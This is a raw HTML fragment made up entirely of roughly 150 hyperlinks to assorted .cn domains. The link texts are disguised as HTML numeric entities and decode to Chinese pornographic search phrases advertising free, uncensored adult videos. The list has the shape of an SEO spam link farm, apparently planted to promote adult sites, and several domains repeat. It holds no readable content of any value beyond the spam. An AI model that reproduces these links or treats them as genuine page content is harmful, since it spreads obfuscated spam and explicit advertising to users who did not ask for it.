<a href="http://wlpfb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liveticket.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://70hz.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maur.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yixianled.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://geitou.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://gouqipai.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://writeup.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://idaoi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://senzuo.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://ttzx.tj.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://pdpc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://cp47.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://rcweld.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jetwu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://lireng.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://tt799.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://lfmmg.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://yzsyfzm.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://q45.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://zhengce360.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jucga.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zhumama.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://g529.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cshdwx.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnxjsg.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://youxizixun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiwuport.com.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://23ua.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://shelocked.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://178buy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kqpp.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://157cy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://wzlongfa.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xatlan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://lummus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://huwanhua.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://huayimumen.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://intechware.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://zhongguangda.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhumama.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;×xxxbbb</a>|
<a href="http://9vcpp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tigerbaby.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szmeiya.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://washun.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzb2b.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://tzfq.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://lzazlp.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://gnydrsa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://venlo.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://sh-blancpains.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://wilopumps.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;8&#x533A;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kxcorp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://anyapp.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://entad.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://ynga.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nengpu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://cheng523.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://xuesm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://zhitp.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://paming.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sduky.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fundbang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;</a>|
<a href="http://pasani.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlju.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://fixmax.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sinvest.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://qipei.zj.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://ychw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://70hz.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smbforum.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51paobu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://aipw.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apasara.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://sa-online.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://baiweizhai.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asktom.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://pompinare.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://procaster.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://guoyuhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://aa2266.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://wljyjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://djm966.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://writeup.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m411.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
